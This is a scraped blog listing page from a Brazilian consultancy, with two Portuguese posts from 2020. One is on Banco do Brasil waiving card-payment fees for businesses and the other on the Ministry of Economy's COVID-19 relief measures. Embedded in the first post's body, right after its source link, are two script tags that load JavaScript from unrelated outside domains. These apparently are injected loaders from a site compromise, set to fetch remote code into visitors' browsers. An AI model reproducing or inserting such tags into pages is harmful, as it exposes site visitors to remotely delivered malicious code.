<feColorMatrix values="0 0 0 0 0   0 0 0 0 0   0 0 0 0 0  0 0 0 0.5 0" in="shadowBlurOuter1" type="matrix" result="shadowMatrixOuter1"></feColorMatrix>
<feMerge>
<feMergeNode in="shadowMatrixOuter1"></feMergeNode>
<feMergeNode in="SourceGraphic"></feMergeNode>
</feMerge>
</filter>
</defs>
<g transform="translate(-1.000000, 10.000000)">
<path d="M0.455078125,18.5 L1,47 L392,47 L1577,35 L392,17 L0.455078125,18.5 Z" fill="#000000"></path>
<path d="M2701,0.313493752 L2701,47.2349598 L2312,47 L391,47 L2312,0 L2701,0.313493752 Z" fill="#f5f5f5" class="bmask-bgfill" filter="url(#filter-mask6)"  style="fill:"></path>
<path d="M2702,3 L2702,19 L2312,19 L1127,33 L2312,3 L2702,3 Z" fill="#cd2122" class="bmask-customfill"></path>
</g>
</svg>
</div></div>
<section id="content" class="site-content" >
<div class="container">
<div class="row">
<div id="th-content-archive" class="sidebar_right col-sm-8 col-md-9 "  role="main" itemprop="mainContentOfPage" >
<div class="itemListView eBlog kl-blog kl-blog-list-wrapper kl-blog--default clearfix kl-blog--style-light element-scheme--light kl-blog--layout-def_classic kl-blog-content-full" itemscope="itemscope" itemtype="https://schema.org/Blog" >
<div class="itemList kl-blog-list ">
<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-790 post type-post status-publish format-standard has-post-thumbnail hentry category-assistencia-tecnica-judicial category-pericia-judicial tag-assistencia-tecnica-em-pericias-judiciais tag-assistencia-tecnica-judicial tag-assistente-tecnico-de-pericia tag-assistente-tecnico-judicial tag-assistente-tecnico-pericia tag-assistente-tecnico-pericia-judicial tag-consult-us tag-consult-us-empresarial tag-consult-us-empresarial-ltda tag-consult-us-empresarial-telefone tag-consultus tag-pericia-tecnica-judicial" itemscope="itemscope" itemtype="https://schema.org/Blog" >
<div class="itemHeader kl-blog-item-header">
<h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://consultus.com.br/banco-do-brasil-isenta-empresas-para-pagamento-de-contas-no-cartao-de-credito/" rel="bookmark">Banco do Brasil isenta empresas para pagamento de contas no cartão de crédito</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >13  maio  2020</span>
<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://consultus.com.br/author/consultus/" title="Posts de Consult Us" rel="author">Consult Us</a></span>
</div>
<!-- end post details -->
</div>
<div class="itemBody kl-blog-item-body">
<div class="itemIntroText kl-blog-item-content">
<div class="zn_post_image kl-blog-post-image"><a href="https://consultus.com.br/banco-do-brasil-isenta-empresas-para-pagamento-de-contas-no-cartao-de-credito/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://consultus.com.br/wp-content/uploads/2020/05/consult-us-banco-do-brasil-cartao-empresario-865-460x260_c.jpg" width="460" height="260" alt="" title="consult-us-banco-do-brasil-cartao-empresario-865" /></a></div><h1>As transações estão disponíveis nos canais digitais e autoatendimento.</h1>
<p><img fetchpriority="high" decoding="async" src="https://i.imgur.com/pz2jkS5.jpg" width="1200" height="675" class="aligncenter size-medium" /></p>
<p>O <a href="https://www.bb.com.br/" rel="noopener noreferrer" target="_blank">Banco do Brasil</a> lança mais uma medida de auxílio a empresas de todo porte, em meio ao enfrentamento da <a href="https://covid.saude.gov.br/" rel="noopener noreferrer" target="_blank">Covid-19</a>. A partir de agora, as empresas ficam isentas da tarifa do pagamento de contas realizado na função crédito dos <a href="https://www.bb.com.br/pbb/pagina-inicial/voce/produtos-e-servicos/cartoes#/" rel="noopener noreferrer" target="_blank">cartões Ourocard</a>.</p>
<p>A isenção, válida até 31 de julho, pode representar uma economia relevante para as instituições, uma vez que algumas delas realizam, mensalmente, um grande volume de pagamentos de contas por meio dos cartões. Cerca de 195 mil empresas são público alvo para realizar as transações via cartão. Além disso, o governo já havia zerado a cobrança do IOF por 90 dias, no início deste mês, o que reduz ainda mais o custo da operação.</p>
<p>O diretor de meios de pagamento do BB, Edson Costa, considera que o pagamento de contas no cartão dá mais fôlego aos clientes. “Os documentos são quitados no dia do pagamento da conta e as empresas ganham até 40 dias para pagar a fatura ou podem parcelar o pagamento em até 24 vezes, a medida traz mais flexibilidade ao planejamento financeiro e auxilia na gestão do fluxo de caixa&#8221;, explica.</p>
<p>Vale lembrar que as transações podem ser realizadas pelos canais digitais &#8211; <a href="https://www.bb.com.br/pbb/pagina-inicial/bb-digital/solucoes/app-bb#/" rel="noopener noreferrer" target="_blank">App BB</a> e <a href="https://www.bb.com.br/pbb/pagina-inicial/empresas/atendimento/gerenciador-financeiro#/" rel="noopener noreferrer" target="_blank">Internet Banking (Gerenciador Financeiro)</a> &#8211; ou, se for preciso, nos caixas eletrônicos. Não é necessário procurar atendimento presencial nas agências.</p>
<p><strong>Outras vantagens.</strong></p>
<p>As micro e pequenas empresas que participam do programa Ponto pra sua Empresa acumulam pontos ao realizarem pagamentos com o cartão, que podem ser trocados por descontos na fatura. Desde o dia primeiro de abril, o BB reduziu pela metade a quantidade de pontos necessários para a obtenção de descontos nas faturas dos cartões de crédito. Agora, os clientes conseguem R$ 200 de abatimento a cada 10 mil pontos trocados, ante os 20 mil que eram necessários anteriormente.</p>
<p>Veja o que pode ser quitado com o pagamento de contas no cartão:</p>
<li>Boletos bancários;</li>
<li>Contas de concessionárias de serviço público (água, luz, telefone, gás, TV a cabo), inclusive vencidos;</li>
<li>Tributos conveniados com o BB e com opção de pagamento por meio de débito em conta corrente;</li>
<li>Transferências BB e emissão de TED e DOC;</li>
<li>Remessas de pagamentos de salários;</li>
<li>Remessas de pagamentos de fornecedores.</li>
</p>
<p>Os boletos, contas e tributos precisam possuir código de barras para o pagamento. Outras informações sobre o pagamento de contas com o cartão de crédito para empresas estão disponíveis em <a href="https://www.bb.com.br/pbb/pagina-inicial/empresas/produtos-e-servicos/cartoes#/" rel="noopener noreferrer" target="_blank">bb.com.br/empresas > Cartões</a>.</p>
<p><a href="https://www.bb.com.br/portalbb/page118,3366,3367,1,0,1,0.bb?codigoNoticia=61273" rel="noopener noreferrer" target="_blank">Fonte</a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">
<div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
<a class="kl-blog-tag" href="https://consultus.com.br/tag/assistencia-tecnica-em-pericias-judiciais/" rel="tag">assistência técnica em perícias judiciais</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistencia-tecnica-judicial/" rel="tag">assistência técnica judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-de-pericia/" rel="tag">assistente tecnico de pericia</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-judicial/" rel="tag">assistente técnico judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-pericia/" rel="tag">assistente técnico perícia</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-pericia-judicial/" rel="tag">assistente tecnico pericia judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/consult-us/" rel="tag">consult us</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/consult-us-empresarial/" rel="tag">consult us empresarial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/consult-us-empresarial-ltda/" rel="tag">consult us empresarial ltda</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/consult-us-empresarial-telefone/" rel="tag">consult us empresarial telefone</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/consultus/" rel="tag">consultus</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/pericia-tecnica-judicial/" rel="tag">pericia tecnica judicial</a>            <div class="clear"></div>
</div><!-- end tags blocks -->
<div class="itemReadMore kl-blog-item-more">
<a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://consultus.com.br/banco-do-brasil-isenta-empresas-para-pagamento-de-contas-no-cartao-de-credito/">Read more</a>
</div><!-- end read more -->
</div>
<div class="clear"></div>
</div>
<!-- end Item BODY -->
<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
<li class="itemCategory kl-blog-item-category">
<span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
<span class="kl-blog-item-category-text">Published in</span>
<a href="https://consultus.com.br/category/assistencia-tecnica-judicial/" rel="category tag">Assistência Técnica Judicial</a>, <a href="https://consultus.com.br/category/pericia-judicial/" rel="category tag">Perícia Judicial</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
<a href="https://consultus.com.br/banco-do-brasil-isenta-empresas-para-pagamento-de-contas-no-cartao-de-credito/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>
<!-- item links -->
<div class="clear"></div>
</div><!-- end Blog Item -->
<div class="clear"></div>
<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-706 post type-post status-publish format-standard hentry category-assistencia-tecnica-judicial category-pericia-judicial tag-assistencia-tecnica-em-pericias-judiciais tag-assistencia-tecnica-judicial tag-assistente-tecnico-de-pericia tag-assistente-tecnico-judicial tag-assistente-tecnico-pericia tag-assistente-tecnico-pericia-judicial tag-consult-us tag-consult-us-empresarial tag-consult-us-empresarial-ltda tag-consult-us-empresarial-telefone tag-consultus tag-pericia-tecnica-judicial" itemscope="itemscope" itemtype="https://schema.org/Blog" >
<div class="itemHeader kl-blog-item-header">
<h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://consultus.com.br/confira-as-medidas-tomadas-pelo-ministerio-da-economia-em-funcao-da-covid-19-coronavirus/" rel="bookmark">Confira as medidas tomadas pelo Ministério da Economia em função da Covid-19 (Coronavírus)</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >24  março  2020</span>
<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://consultus.com.br/author/consultus/" title="Posts de Consult Us" rel="author">Consult Us</a></span>
</div>
<!-- end post details -->
</div>
<div class="itemBody kl-blog-item-body">
<div class="itemIntroText kl-blog-item-content">
<div class="zn_post_image kl-blog-post-image"><a href="https://consultus.com.br/confira-as-medidas-tomadas-pelo-ministerio-da-economia-em-funcao-da-covid-19-coronavirus/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://i.imgur.com/YAJ67HR.jpg?1" width="460" height="260" alt="" title="" /></a></div><h1>Os valores destinados às medidas emergenciais até agora são de R$ 179,6 bilhões.</h1>
<p><img decoding="async" src="https://i.imgur.com/YAJ67HR.jpg?1" width="1200" height="800" class="aligncenter size-medium" /></p>
<p>Medidas tomadas pelo Ministério da Economia por causa da Covid-19 (Coronavírus):</p>
<blockquote><p>16 de março de 2020:</p></blockquote>
<li>Algumas medidas já tomadas podem injetar R$ 147,3 bilhões na economia. A maior parte (R$ 83,4 bilhões) direcionados para a população mais idosa e quase R$ 60 bilhões irão para a manutenção de empregos;</li>
<li>Para dar mais capital de giro para as empresas, o governo suspendeu por três meses o prazo para empresas pagarem o <a href="http://www.fgts.gov.br/" rel="noopener noreferrer" target="_blank">Fundo de Garantia do Tempo de Serviço (FGTS)</a> – instrumento legal: Medida Provisória –  e também a parte referente à parcela da <a href="http://normas.receita.fazenda.gov.br/sijut2consulta/link.action?visao=anotado&#038;idAto=107839" rel="noopener noreferrer" target="_blank">União no Simples Nacional; Instrumento legal: Resolução CGSN 152 (em vigor)</a>;</li>
<li>E liberou mais R$ 5 bilhões de crédito para as micro e pequenas empresas pelo <a href="https://portalfat.mte.gov.br/programas-e-acoes-2/programas-de-geracao-de-emprego-e-renda-proger/" rel="noopener noreferrer" target="_blank">Programa de Geração de Renda (Proger)</a>, mantido com recursos do <a href="http://portalfat.mte.gov.br/" rel="noopener noreferrer" target="_blank">Fundo de Amparo ao Trabalhador (FAT)</a>. A quantia será repassada aos bancos públicos para que eles concedam empréstimos voltados a capital de giro das micro e pequenas empresas. <a href="http://www.planalto.gov.br/ccivil_03/portaria/Resolucao%20n%C2%BA%20851-CODEFAT.htm" rel="noopener noreferrer" target="_blank">Instrumento legal: Resolução Codefat 851</a> (em vigor);</li>
<li>Nesse sentindo ainda, as contribuições devidas ao Sistema S sofrerão redução de 50% por três meses para não afetar o caixa das empresas; Instrumento legal: Medida Provisória;</li>
<li>O governo antecipou a segunda parcela do 13º salário de aposentados e pensionistas do <a href="http://www.inss.gov.br/" rel="noopener noreferrer" target="_blank">INSS</a> para o mês de maio. Antes, já tínhamos anunciado que a primeira parcela seria antecipada para abril; Instrumento legal: Medida Provisória;</li>
<li>Para colocar ainda mais recursos na praça para movimentar a economia, vamos transferir os valores não sacados do <a href="http://www.caixa.gov.br/beneficios-trabalhador/pis/Paginas/default.aspx" rel="noopener noreferrer" target="_blank">PIS/Pasep</a> para o <a href="http://www.fgts.gov.br/" rel="noopener noreferrer" target="_blank">Fundo de Garantia do Tempo de Serviço (FGTS)</a> para permitir novos saques; Instrumento legal: em estudo, Medida Provisória;</li>
<li>E antecipar para junho o pagamento do abono salarial; Instrumento legal: Resolução CODEFAT;</li>
<li>Para reforçar a Saúde, o governo vai destinar o saldo do fundo do <a href="https://portal.fazenda.sp.gov.br/servicos/ipva/Paginas/mi-dpvat.aspx" rel="noopener noreferrer" target="_blank">DPVAT</a> para o <a href="https://www.saude.gov.br/sistema-unico-de-saude" rel="noopener noreferrer" target="_blank">Sistema Único de Saúde</a> (são mais R$ 4,5 bilhões); Instrumento legal: em estudo, Medida Provisória;</li>
<li>Cortamos temporariamente o <a href="http://receita.economia.gov.br/acesso-rapido/tributos/ipi" rel="noopener noreferrer" target="_blank">IPI</a> para bens produzidos internamente ou importados, que sejam necessários ao combate do <a href="https://coronavirus.saude.gov.br/" rel="noopener noreferrer" target="_blank">Covid-19</a>; Instrumento legal: Decreto Presidencial;</li>
<li>Facilitamos a renegociação de operações de créditos de empresas e de famílias porque dispensamos os bancos de aumentarem a poupança que têm de deixar em caixa (provisionamento) caso essa repactuação ocorra nos próximos seis meses; Instrumento legal: <a href="http://www.planalto.gov.br/ccivil_03/portaria/Resolucao%20n%C2%BA%204782-20-Bacen.htm" rel="noopener noreferrer" target="_blank">Resolução CMN n° 4.782</a> (em vigor);</li>
<li>Demos mais artilharia aos bancos para realizar as eventuais renegociações e de manter o fluxo de novos empréstimos porque baixamos a necessidade de capital próprio para a chamada &#8220;alavancagem&#8221;. Na prática, os bancos vão precisar ter menos dinheiro em caixa para fazerem as operações. Só essa mudança pode aumentar a capacidade de concessão de crédito em torno de R$ 637 bilhões. Instrumento legal: <a href="https://www.bcb.gov.br/estabilidadefinanceira/exibenormativo?tipo=Resolu%C3%A7%C3%A3o&#038;numero=4783" rel="noopener noreferrer" target="_blank">Resolução CMN n° 4.783</a> (em vigor);</li>
<li>Além disso, o governo já havia redirecionado mais de R$ 5 bilhões para o Orçamento do Ministério da Saúde, via crédito extraordinário, para o combate ao coronavírus; Instrumento Legal: <a href="https://www.congressonacional.leg.br/materias/medidas-provisorias/-/mpv/141104" rel="noopener noreferrer" target="_blank">Medida Provisória 924 de 2020</a> (em vigor);</li>
<li>E está reforçando o <a href="https://desenvolvimentosocial.gov.br/servicos/bolsa-familia" rel="noopener noreferrer" target="_blank">Bolsa Família</a>, destinando R$ 3,1 bilhões para a ampliação do número de beneficiários do programa. Mais de 1 milhão de brasileiros devem ser beneficiados com a medida. Instrumento legal: Medida Provisória de crédito extraordinário.</li>
<blockquote><p>17 de março de 2020:</p></blockquote>
<li>A taxa de juros do empréstimo consignado para aposentados e pensionistas do <a href="http://www.inss.gov.br/" rel="noopener noreferrer" target="_blank">Instituto Nacional do Seguro Social (INSS)</a> passará dos atuais 2,08% ao mês para 1,80% ao mês, enquanto a taxa para o cartão de crédito será reduzida de 3% ao mês para 2,70% ao mês. Instrumento Legal: <a href="http://sa.previdencia.gov.br/site/2020/03/cnp_res1338_20.03.17.pdf" rel="noopener noreferrer" target="_blank">Resolução CNPS 1338</a> (em vigor). Além disso, o governo prevê também a ampliação da margem consignável para empréstimos para os segurados do <a href="http://www.inss.gov.br/" rel="noopener noreferrer" target="_blank">INSS</a>. Instrumento legal: Medida Provisória ou Projeto de Lei.</li>
<blockquote><p>18 de março de 2020:</p></blockquote>
<li>Pedimos ao <a href="http://www.congresso.gov.br/" rel="noopener noreferrer" target="_blank">Congresso Nacional</a> para declarar Estado de Calamidade para que o governo possa gastar mais recursos para garantir a saúde e o emprego dos brasileiros. Com isso, o Ministério da Economia poderá reavaliar a meta de resultado primário de 2020;</li>
<li>Reduzimos a zero as alíquotas de importação de produtos de uso médico-hospitalar; Para isso, a <a href="http://www.camex.gov.br/" rel="noopener noreferrer" target="_blank">Camex</a> zerou a Imposto de Importação de 50 produtos para o combate ao coronavírus. A Resolução abrange desde luvas, máscaras e álcool etílico até respiradores, para facilitar o atendimento da população e minimizar os impactos econômicos da pandemia; Instrumento legal: <a href="http://www.camex.gov.br/resolucoes-camex-e-outros-normativos/58-resolucoes-da-camex/2670-resolucao-n-17-de-17-de-marco-de-2020" rel="noopener noreferrer" target="_blank">Resolução CAMEX 17</a> (em vigor);</li>
<li>A <a href="https://www.pgfn.fazenda.gov.br/" rel="noopener noreferrer" target="_blank">Procuradoria-Geral da Fazenda Nacional (PGFN)</a> suspenderá atos de cobrança e facilitará a renegociação de dívidas em decorrência da pandemia; Instrumentos legais: Portarias <a href="http://www.in.gov.br/materia/-/asset_publisher/Kujrw0TZC2Mb/content/id/68158237" rel="noopener noreferrer" target="_blank">ME 103</a>; <a href="http://www.in.gov.br/en/web/dou/-/portaria-n-7.820-de-18-de-marco-de-2020-248644104" rel="noopener noreferrer" target="_blank">PGFN 7.820</a> e <a href="http://www.in.gov.br/en/web/dou/-/portaria-n-7.821-de-18-de-marco-de-2020-248644106" rel="noopener noreferrer" target="_blank">7.821</a> (em vigor);</li>
<li>A Receita Federal simplifica despacho aduaneiro de produtos de uso médico-hospitalar destinados ao combate da Covid-19; <a href="http://normas.receita.fazenda.gov.br/sijut2consulta/link.action?visao=anotado&#038;idAto=107785" rel="noopener noreferrer" target="_blank">Instrumento legal: IN RFB 1.927</a> (em vigor);</li>
<li>Suspensão, por cento e vinte dias, da exigência de recadastramento anual de aposentados, pensionistas e anistiados políticos civis, e também da realização de visitas técnicas, para comprovação de vida. Instrumento legal: <a href="http://www.previdencia.gov.br/2020/03/prova-de-vida-esta-suspensa-por-quatro-meses/" rel="noopener noreferrer" target="_blank">Portaria INSS 373</a> (em vigor);</li>
<li>Ampliamos os valores destinados às medidas emergenciais de até R$ 147,3 bilhões, inicialmente, para R$ 169,6 bilhões. Desse total, R$ 11,8 bilhões serão destinados diretamente ao combate à pandemia; até R$ 98,4 bilhões para assistência a população mais vulnerável; e até R$ 59,4 bilhões para manutenção de empregos;</li>
<li>O Governo anunciou a criação de um auxílio emergencial no valor R$ 200, por pessoa, durante três meses, para apoiar trabalhadores informais, desempregados e microempreendedores individuais (MEIs) que integrem família de baixa renda. A medida vai beneficiar de 15 a 20 milhões de brasileiros e injetar até R$ 5 bilhões por mês na economia custeados com recursos da União; Instrumento Legal: Projeto de Lei (PL);</li>
<li>Esse auxílio emergencial não pode ser acumulado com benefícios previdenciários, <a href="http://mds.gov.br/acesso-a-informacao/mds-pra-voce/carta-de-servicos/usuario/assistencia-social/bpc" rel="noopener noreferrer" target="_blank">Benefício de Prestação Continuada (BPC)</a>, <a href="https://desenvolvimentosocial.gov.br/servicos/bolsa-familia" rel="noopener noreferrer" target="_blank">Bolsa Família</a> ou <a href="http://trabalho.gov.br/seguro-desemprego" rel="noopener noreferrer" target="_blank">seguro-desemprego</a>;</li>
<li>Criação de programa para evitar demissões neste período de pandemia. O <a href="http://www.economia.gov.br/" rel="noopener noreferrer" target="_blank">Ministério da Economia</a> vai criar o Programa Antidesemprego. O objetivo da iniciativa é facilitar as negociações trabalhistas de modo a reduzir os custos do contrato de trabalho e preservar os vínculos empregatícios, dentro dos limites previstos na <a href="http://www.planalto.gov.br/ccivil_03/constituicao/constituicao.htm" rel="noopener noreferrer" target="_blank">Constituição Federal</a>; Instrumento Legal: Medida Provisória (MP);</li>
<li>O programa prevê a adoção das seguintes medidas: teletrabalho, antecipação de férias individuais, decretação de férias coletivas, adoção e ampliação de banco de horas, redução proporcional de salários e jornada de trabalho, antecipação de feriados não religiosos, além do diferimento do recolhimento do FGTS (Instrumento Legal: Medida Provisória) durante o estado de emergência, que já havia sido anunciado;</li>
<li>Em função da urgência da crise do Covid 19, adiamos a realização do Censo do <a href="https://www.ibge.gov.br/" rel="noopener noreferrer" target="_blank">IBGE</a> para 2021. Com isso, vamos direcionar os recursos (R$2,3 bilhões) que seriam necessários para a realização do levantamento para ga Saúde. Instrumento Legal: Ato Administrativo IBGE;</li>
<li>Vamos adotar também licença não automática para exportação de produtos necessários ao combate ao Covid-19, como álcool em gel, antissépticos, máscaras e respiradores. O objetivo é priorizar o abastecimento desses produtos no mercado interno. Instrumento legal: Portaria Secex 16 (em vigor).</li>
<li>O licenciamento não automático permitirá que o governo tenha a capacidade de avaliar os pedidos de exportação de produtos necessários para o combate à Covid-19. Normalmente, as exportações desses produtos não estão sujeitas a qualquer tipo de restrição. A partir de agora, enquanto for necessário, o governo brasileiro fará o monitoramento dessas exportações para garantir o pleno abastecimento interno de itens essenciais para o combate da Covid-19, ao mesmo tempo em que pode liberar as vendas externas do excedente produtivo. Instrumento legal: Portaria Secex 16 (em vigor).</li>
<blockquote><p>19 de março de 2020:</p></blockquote>
<li>Elevamos os recursos destinados às medidas emergenciais para até R$ 179,6 bilhões com a inclusão de mais R$ 10 bilhões no Programa Antidesemprego;</li>
<li>Os R$ 10 bilhões serão utilizados para a criação do auxílio para complementar a renda dos trabalhadores mais vulneráveis que terão sua remuneração e jornada de trabalho reduzida; Instrumento legal: Medida Provisória ou Projeto de Lei (pode não ser adotada);</li>
<li>Nesse sentido, todos os trabalhadores que recebem até dois salários mínimos e tiverem redução salarial e de jornada receberão uma antecipação de 25% do que receberiam mensalmente caso solicitassem o benefício do seguro-desemprego.  A medida vai beneficiar mais de 11 milhões de trabalhadores em todo o Brasil; Instrumento legal: Medida Provisória ou Projeto de Lei;</li>
<li>Em função da seriedade da pandemia da covid-19 ( coronavírus), o atendimento do INSS será realizado prioritariamente por meio dos canais remotos, como a Central 135 e o <a href="https://meu.inss.gov.br/central/" rel="noopener noreferrer" target="_blank">aplicativo Meu INSS</a>. O objetivo é reduzir riscos de exposição da população, de modo a evitar o deslocamento até as agências; Instrumento legal: Portaria 8.024 ME/SEPT (em vigor);</li>
<li>Durante essa fase, as agências físicas do INSS funcionarão em regime de plantão reduzido voltado apenas para a orientação e esclarecimento do público com dificuldade de utilização dos canais digitais; Instrumento legal: Portaria 8.024 ME/SEPT (em vigor);</li>
<li>Com o objetivo de reduzir a exposição ao risco da população, o INSS está adotando uma série de medidas para simplificação dos atendimentos, prorrogação de prazos e flexibilização de exigências. Entre elas: a suspensão da perícia médica presencial e a suspensão da exigência de inscrição no <a href="http://www.caixa.gov.br/cadastros/cadastro-unico/Paginas/default.aspx" rel="noopener noreferrer" target="_blank">CadÚnico</a> para o recebimento do Benefício de Prestação Continuada (BPC) que é garantido a pessoas com deficiência e a idosos de baixa renda. Essas medidas somam-se à suspensão da prova de vida já anunciada. (Dependente de aprovação legal). Instrumento legal:  Projeto de Lei;</li>
<li>Neste período, os segurados deverão enviar seus laudos médicos pelos sistemas virtuais do INSS.  Serão aceitos, inclusive, laudos médicos particulares. Os casos que dependem de perícia médica serão, excepcionalmente, atendidos remotamente caso a caso; (Dependente de aprovação legal). Instumento legal: Projeto de Lei;</li>
<li>Para requerer o auxílio emergencial de R$ 200 – voltado a trabalhadores informais, desempregados e microempreendedores individuais que integram família de baixa renda – não será necessário se inscrever no CadÚnico. Para aqueles que não estão inscritos, serão utilizados os dados do <a href="https://portal.dataprev.gov.br/solucoes-exclusivas/cnis" rel="noopener noreferrer" target="_blank">Cadastro Nacional de Informações Sociais (CNIS)</a>, o banco de dados do trabalhador adotado pela Previdência; Instrumento legal: Medida Provisória ou Projeto de Lei;</li>
<li>Os segurados do INSS também devem evitar ir aos bancos para sacar seus benefícios. O INSS está negociando com os bancos a facilitação das movimentações virtuais, de modo que os benefícios possam ser sacados em caixas eletrônicos. Além disso, o governo vai facilitar o saque por terceiros, como filhos e netos, por meio de procuração pública, sem as obrigações geralmente exigidas pelo INSS;</li>
<li>Com o anúncio dessas novas medidas, o governo pretende conciliar a proteção à saúde da população com a proteção social e a manutenção dos benefícios previdenciários, enquanto durar o Estado de Emergência em saúde pública;</li>
<li>O Ministério da Economia também abriu edital para pessoas físicas e jurídicas doarem produtos médicos e hospitalares de prevenção ao coronavirus como máscaras, álcool em gel e termômetros digitais. As doações poderão ser entregues em qualquer localidade do país. Para ajudar, os interessados podem se inscrever pela internet (pelo e-mail: <a href="/cdn-cgi/l/email-protection#7201171517015c11171c0600131e5c161d1311131d32021e131c1718131f171c061d5c151d045c1000" rel="noopener noreferrer" target="_blank"><span class="__cf_email__" data-cfemail="a1d2c4c6c4d28fc2c4cfd5d3c0cd8fc5cec0c2c0cee1d1cdc0cfc4cbc0ccc4cfd5ce8fc6ced78fc3d3">[email&#160;protected]</span></a>, via protocolo eletrônico, ou via  peticionamento eletrônico) ou fazer a entrega direta na sede do Ministério, em Brasília, até às 18h, do próximo dia 31 de março. (Instrumento legal: <a href="http://www.economia.gov.br/acesso-a-informacao/licitacoes-e-contratos/doacoes/avisos/chamamento-publico-no-1-2020" rel="noopener noreferrer" target="_blank">Chamamento Público nº1/2020</a> – em vigor).</li>
<blockquote><p>20 de março:</p></blockquote>
<li>Em função do alcance da pandemia da Covid 19 em todo o mundo, o Ministério da Economia reviu a projeção para o PIB brasileiro em 2020 de 2,1% para 0,02%. (<a href="http://www.economia.gov.br/central-de-conteudos/publicacoes/relatorios/relatorios-de-avaliacao-fiscal/2020/relatorio_bimestral_1o-2020.pdf/@@download/file/Relatorio_Bimestral_1o-2020.pdf" rel="noopener noreferrer" target="_blank">Relatório Bimestral de Receitas e Despesas Jan/Fev 2020</a>);</li>
<li>O Congresso Nacional também conclui o reconhecimento do Estado de Calamidade, o que fez com que o governo seja dispensado do cumprimento da meta de resultado primário neste ano que estava estimada em um déficit de R$ 124, 1 bilhões. A medida abre espaço fiscal para a adoção de medidas para o enfrentamento do novo coronavírus. Os limites do Teto de Gastos e o atendimento da Regra de Ouro estão mantidos. Instrumento legal: <a href="http://www.planalto.gov.br/ccivil_03/portaria/DLG6-2020.htm" rel="noopener noreferrer" target="_blank">Decreto Legislativo nº6 de 2020</a> (em vigor);</li>
<li>Além disso, o Ministério da Economia (ME) anunciou que estuda uma forma de antecipar os recursos dos contratos firmados a partir das compras públicas para os fornecedores do governo federal. Para isso, abriu uma consulta pública para verificar a viabilidade do procedimento com instituições financeiras, empresários, gestores públicos e cidadãos. Os interessados têm até a sexta-feira, 27/3, para participar. Instrumento legal: Instrução Normativa (IN) do Ministério da Economia (a ser adotada).</li>
<blockquote><p>21 de março:</p></blockquote>
<li>O governo federal estabeleceu novos procedimentos para simplificar e agilizar as compras públicas destinadas ao enfrentamento da emergência de saúde pública decorrente do coronavírus. A partir deste sábado (21/3), fica dispensada a licitação para aquisição de bens, serviços – inclusive de engenharia – e insumos de saúde destinados ao combate da pandemia da Covid-19.  Instrumento legal: <a href="http://www.planalto.gov.br/ccivil_03/_ato2019-2022/2020/Mpv/mpv926.htm" rel="noopener noreferrer" target="_blank">Medida Provisória nº 926</a>.</li>
<blockquote><p>22 de março:</p></blockquote>
<li>O governo federal e o <a href="https://www.bndes.gov.br/" rel="noopener noreferrer" target="_blank">Banco Nacional de Desenvolvimento Econômico e Social (BNDES)</a> anunciaram medidas em caráter emergencial para ajudar a mitigar os efeitos da pandemia do novo coronavírus no Brasil;</li>
<li>As novidades, que somam R$ 55 bilhões são: (I) transferência de recursos do Fundo PIS-PASEP para o Fundo de Garantia do Tempo de Serviço (FGTS), no valor de R$ 20 bilhões; (II) suspensão temporária de pagamentos de parcelas de financiamentos diretos para empresas no valor de R$ 19 bilhões; (III) suspensão temporária de pagamentos de parcelas de financiamentos indiretos para empresas no valor de R$ 11 bilhões; (IV) ampliação do crédito para micro, pequenas e médias empresas (MPMEs), por meio dos bancos parceiros, no valor de R$ 5 bilhões (conforme já anunciado em 16 de março);</li>
<li>O governo federal colocou no ar a <a href="https://www.gov.br/pt-br/todosportodos" rel="noopener noreferrer" target="_blank">plataforma Todos por Todos</a>, para que empresas, entidades e associações, além dos órgãos públicos, possam agora oferecer serviços e produtos gratuitos ou em caráter de emergência. A página é acessível pelo link <a href="https://www.gov.br/pt-br/todosportodos" rel="noopener noreferrer" target="_blank">www.gov.br/todosportodos</a> e concentra uma rede voltada aos cidadãos para que todos possam ter acesso aos serviços e informações sobre a pandemia da Covid-19 (coronavírus).</li>
</p>
